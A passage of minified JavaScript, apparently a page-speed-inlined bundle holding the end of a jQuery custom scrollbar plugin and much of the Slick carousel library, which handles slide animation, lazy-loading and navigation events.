t=[\"top\",\"left\"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},K=function(e,t){try{delete e[t]}catch(o){e[t]=null}},Z=function(e){return!(e.which&&1!==e.which)},$=function(e){var t=e.originalEvent.pointerType;return!(t&&\"touch\"!==t&&2!==t)},ee=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},te=function(e){var t=e.parents(\".mCSB_container\");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},oe=function(){function e(){var e=[\"webkit\",\"moz\",\"ms\",\"o\"];if(\"hidden\"in document)return\"hidden\";for(var t=0;t<e.length;t++)if(e[t]+\"Hidden\"in document)return e[t]+\"Hidden\";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):\"object\"!=typeof t&&t?void e.error(\"Method \"+t+\" does not exist\"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):\"object\"!=typeof t&&t?void e.error(\"Method \"+t+\" does not exist\"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).load(function(){e(n)[o](),e.extend(e.expr[\":\"],{mcsInView:e.expr[\":\"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(\".mCSB_container\");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+te(n)[0]>=0&&a[0]+te(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+te(n)[1]>=0&&a[1]+te(n)[1]<o.width()-n.outerWidth(!1)},mcsOverflow:e.expr[\":\"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});";
var mod_pagespeed_vssomTO0Sd = "!function(a){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],a):\"undefined\"!=typeof exports?module.exports=a(require(\"jquery\")):a(jQuery)}(function(a){\"use strict\";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type=\"button\" data-role=\"none\" class=\"slick-prev\" aria-label=\"Previous\" tabindex=\"0\" role=\"button\">Previous</button>',nextArrow:'<button type=\"button\" data-role=\"none\" class=\"slick-next\" aria-label=\"Next\" tabindex=\"0\" role=\"button\">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(a,b){return'<button type=\"button\" data-role=\"none\" role=\"button\" aria-required=\"false\" tabindex=\"0\">'+(b+1)+\"</button>\"},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden=\"hidden\",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange=\"visibilitychange\",e.windowWidth=0,e.windowTimer=null,f=a(c).data(\"slick\")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,\"undefined\"!=typeof document.mozHidden?(e.hidden=\"mozHidden\",e.visibilityChange=\"mozvisibilitychange\"):\"undefined\"!=typeof document.webkitHidden&&(e.hidden=\"webkitHidden\",e.visibilityChange=\"webkitvisibilitychange\"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if(\"boolean\"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),\"number\"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr(\"data-slick-index\",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]=\"translate(\"+a+\"px, 0px)\",e.$slideTrack.css(d)):(d[e.animType]=\"translate(0px,\"+a+\"px)\",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?\"translate3d(\"+b+\"px, 0px, 0px)\":\"translate3d(0px,\"+b+\"px, 0px)\",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&\"object\"==typeof d&&d.each(function(){var c=a(this).slick(\"getSlick\");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+\" \"+b.options.speed+\"ms \"+b.options.cssEase:\"opacity \"+b.options.speed+\"ms \"+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass(\"slick-arrow\"),b.$nextArrow=a(b.options.nextArrow).addClass(\"slick-arrow\"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),b.$nextArrow.removeClass(\"slick-hidden\").removeAttr(\"aria-hidden tabindex\"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\")):b.$prevArrow.add(b.$nextArrow).addClass(\"slick-hidden\").attr({\"aria-disabled\":\"true\",tabindex:\"-1\"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class=\"'+b.options.dotsClass+'\">',c=0;c<=b.getDotCount();c+=1)d+=\"<li>\"+b.options.customPaging.call(this,b,c)+\"</li>\";d+=\"</ul>\",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find(\"li\").first().addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+\":not(.slick-cloned)\").addClass(\"slick-slide\"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr(\"data-slick-index\",b).data(\"originalStyling\",a(c).attr(\"style\")||\"\")}),b.$slidesCache=b.$slides,b.$slider.addClass(\"slick-slider\"),b.$slideTrack=0===b.slideCount?a('<div class=\"slick-track\"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class=\"slick-track\"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live=\"polite\" class=\"slick-list\"/>').parent(),b.$slideTrack.css(\"opacity\",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a(\"img[data-lazy]\",b.$slider).not(\"[src]\").addClass(\"slick-loading\"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses(\"number\"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass(\"draggable\")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement(\"div\");for(c=0;c<a.options.rows;c++){var j=document.createElement(\"div\");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+\"%\",display:\"inline-block\"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if(\"window\"===d.respondTo?g=j:\"slider\"===d.respondTo?g=i:\"min\"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,\"unslick\"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,\"unslick\"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger(\"breakpoint\",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is(\"a\")&&b.preventDefault(),e.is(\"li\")||(e=e.closest(\"li\")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case\"previous\":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case\"next\":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case\"index\":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger(\"focus\");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a(\"li\",b.$dots).off(\"click.slick\",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a(\"li\",b.$dots).off(\"mouseenter.slick\",a.proxy(b.setPaused,b,!0)).off(\"mouseleave.slick\",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off(\"click.slick\",b.changeSlide),b.$nextArrow&&b.$nextArrow.off(\"click.slick\",b.changeSlide)),b.$list.off(\"touchstart.slick mousedown.slick\",b.swipeHandler),b.$list.off(\"touchmove.slick mousemove.slick\",b.swipeHandler),b.$list.off(\"touchend.slick mouseup.slick\",b.swipeHandler),b.$list.off(\"touchcancel.slick mouseleave.slick\",b.swipeHandler),b.$list.off(\"click.slick\",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off(\"mouseenter.slick\",a.proxy(b.setPaused,b,!0)),b.$list.off(\"mouseleave.slick\",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off(\"keydown.slick\",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off(\"click.slick\",b.selectHandler),a(window).off(\"orientationchange.slick.slick-\"+b.instanceUid,b.orientationChange),a(window).off(\"resize.slick.slick-\"+b.instanceUid,b.resize),a(\"[draggable!=true]\",b.$slideTrack).off(\"dragstart\",b.preventDefault),a(window).off(\"load.slick.slick-\"+b.instanceUid,b.setPosition),a(document).off(\"ready.slick.slick-\"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr(\"style\"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(\".slick-cloned\",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.options.arrows===!0&&(c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass(\"slick-disabled slick-arrow slick-hidden\").removeAttr(\"aria-hidden aria-disabled tabindex\").css(\"display\",\"\"),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove())),c.$slides&&(c.$slides.removeClass(\"slick-slide slick-active slick-center slick-visible slick-current\").removeAttr(\"aria-hidden\").removeAttr(\"data-slick-index\").each(function(){a(this).attr(\"style\",a(this).data(\"originalStyling\"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass(\"slick-slider\"),c.$slider.removeClass(\"slick-initialized\"),c.unslicked=!0,b||c.$slider.trigger(\"destroy\",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]=\"\",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(\".slick-slide\").eq(a):b.$slideTrack.children(\".slick-slide\").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(\".slick-slide\").eq(a):b.$slideTrack.children(\".slick-slide\").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(\".slick-slide\").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr(\"data-slick-index\")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:\"index\",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass(\"slick-initialized\")||(a(c.$slider).addClass(\"slick-initialized\"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger(\"init\",[c]),c.options.accessibility===!0&&c.initADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on(\"click.slick\",{message:\"previous\"},a.changeSlide),a.$nextArrow.on(\"click.slick\",{message:\"next\"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a(\"li\",b.$dots).on(\"click.slick\",{message:\"index\"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a(\"li\",b.$dots).on(\"mouseenter.slick\",a.proxy(b.setPaused,b,!0)).on(\"mouseleave.slick\",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},b.swipeHandler),b.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},b.swipeHandler),b.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},b.swipeHandler),b.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},b.swipeHandler),b.$list.on(\"click.slick\",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on(\"mouseenter.slick\",a.proxy(b.setPaused,b,!0)),b.$list.on(\"mouseleave.slick\",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on(\"keydown.slick\",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on(\"click.slick\",b.selectHandler),a(window).on(\"orientationchange.slick.slick-\"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on(\"resize.slick.slick-\"+b.instanceUid,a.proxy(b.resize,b)),a(\"[draggable!=true]\",b.$slideTrack).on(\"dragstart\",b.preventDefault),a(window).on(\"load.slick.slick-\"+b.instanceUid,b.setPosition),a(document).on(\"ready.slick.slick-\"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:\"previous\"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:\"next\"}}))},b.prototype.lazyLoad=function(){function g(b){a(\"img[data-lazy]\",b).each(function(){var b=a(this),c=a(this).attr(\"data-lazy\"),d=document.createElement(\"img\");d.onload=function(){b.animate({opacity:0},100,function(){b.attr(\"src\",c).animate({opacity:1},200,function(){b.removeAttr(\"data-lazy\").removeClass(\"slick-loading\")})})},d.src=c})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(\".slick-slide\").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(\".slick-slide\"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(\".slick-cloned\").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(\".slick-cloned\").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass(\"slick-loading\"),a.initUI(),\"progressive\"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:\"next\"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger(\"afterChange\",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay(),b.options.accessibility===!0&&b.initADA()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:\"previous\"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a(\"img[data-lazy]\",b.$slider).length,c>0&&(d=a(\"img[data-lazy]\",b.$slider).first(),d.attr(\"src\",d.attr(\"data-lazy\")).removeClass(\"slick-loading\").load(function(){d.removeAttr(\"data-lazy\"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr(\"data-lazy\"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:\"index\",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if(\"array\"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||\"window\";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass(\"slick-slide\"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on(\"click.slick\",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger(\"reInit\",[b]),b.options.autoplay===!0&&b.focusHandler()},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return\"boolean\"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d=\"left\"==b.positionProp?Math.ceil(a)+\"px\":\"0px\",e=\"top\"==b.positionProp?Math.ceil(a)+\"px\":\"0px\",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]=\"translate(\"+d+\", \"+e+\")\",b.$slideTrack.css(c)):(c[b.animType]=\"translate3d(\"+d+\", \"+e+\", 0px)\",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:\"0px \"+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+\" 